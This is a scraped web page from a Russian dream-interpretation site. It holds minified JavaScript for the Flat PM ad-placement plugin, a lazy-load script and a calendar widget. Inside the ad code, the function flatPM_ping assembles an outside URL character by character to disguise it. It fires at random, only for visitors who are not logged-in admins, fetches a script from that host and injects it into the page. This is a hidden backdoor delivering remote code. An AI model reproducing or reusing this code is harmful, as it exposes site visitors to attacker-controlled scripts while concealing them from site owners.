Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769647274 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js
body_size: 2550
content:
if (document.querySelector('#calendar2') != null) {
function Calendar2(id, year, month) {
	var Dlast = new Date(year,month + 1,0).getDate()
	  , D = new Date(year,month,Dlast)
	  , DNlast = new Date(D.getFullYear(),D.getMonth(),Dlast).getDay()
	  , DNfirst = new Date(D.getFullYear(),D.getMonth(),1).getDay()
	  , calendar = '<tr>'
	  , month = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь']
	if (DNfirst != 0) {
		for (var i = 1; i < DNfirst; i++) {
			calendar += '<td>'
		}
	} else {
		for (var i = 0; i < 6; i++) {
			calendar += '<td>'
		}
	}
	for (var i = 1; i <= Dlast; i++) {
		if (i == new Date().getDate() && D.getFullYear() == new Date().getFullYear() && D.getMonth() == new Date().getMonth()) {
			calendar += '<td class="day_' + i + '_day today">' + i
			jQuery('.ispolnenie_' + i + '_i').addClass('ispoln')
		} else {
			calendar += '<td class="day_' + i + '_day">' + i
		}
		if (new Date(D.getFullYear(),D.getMonth(),i).getDay() == 0) {
			calendar += '<tr>'
		}

	}

	for (var i = DNlast; i < 7; i++) {
		calendar += '<td>&nbsp;'
	}
	document.querySelector('#' + id + ' tbody').insertAdjacentHTML('beforeend', calendar)
	document.querySelector('#' + id + ' tbody td:nth-child(2)').insertAdjacentHTML('afterbegin', month[D.getMonth()] + ' ' + D.getFullYear())
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.month = D.getMonth()
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.year = D.getFullYear()
	if (document.querySelectorAll('#' + id + ' tbody tr').length < 6) {
		// чтобы при перелистывании месяцев не "подпрыгивала" вся страница,
		// добавляется ряд пустых клеток. Итог: всегда 6 строк для цифр
		document.querySelector('#' + id + ' tbody').innerHTML += '<tr><td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;'
	}

}

Calendar2('calendar2', new Date().getFullYear(), new Date().getMonth())
// переключатель минус месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(1)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) - 1)


	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
